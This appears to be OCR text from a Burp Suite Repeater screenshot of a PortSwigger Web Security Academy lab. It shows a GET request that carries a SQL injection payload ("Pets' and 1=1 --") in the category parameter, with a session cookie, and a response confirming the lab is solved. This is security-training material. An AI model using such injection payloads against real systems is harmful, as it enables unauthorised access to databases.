 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.4 - sql injection - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 28 × 29 × 30 × 31 × 32 × 33 × 34 × ...
Send Cancel < ▼ > ▼ Target: https://ac691f571e803c90c0352e1800f9002c.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+and+1+%3d+1+--+ HTTP/1.1
2 Host: ac691f571e803c90c0352e1800f9002c.web-security-academy.net
3 Cookie: session=TcZpOu5uAv8Jzmy6cMdQyFKnVnDBztcC
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac691f571e803c90c0352e1800f9002c.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class="widgetcontainer-lab-status is-solved">
32 <span>LAB</span>
33 <p>
Solved
</p>
34 <span class="lab-status-icon"></span>
35 </div>
36 </div>
37 </section>
38 <section id="notification-labsolved" class="notification-labsolve
39 <div class="container">
40 <h4>
Congratulations, you solved the lab!
</h4>
41 <div>
42 <a class="button" href="https://twitter.com/intent/tweet?te
43 <svg xmlns="http://www.w3.org/2000/svg" width="20.44" heigh
44 <title>
twitter-button
</title>
45 <path d="M0,15.85c11.51,5.52,18.51-2,18.71-12.24.3-.24,1.
</path>
? Search... 0 matches
INSPECTOR
Done 6,833 bytes | 430 millis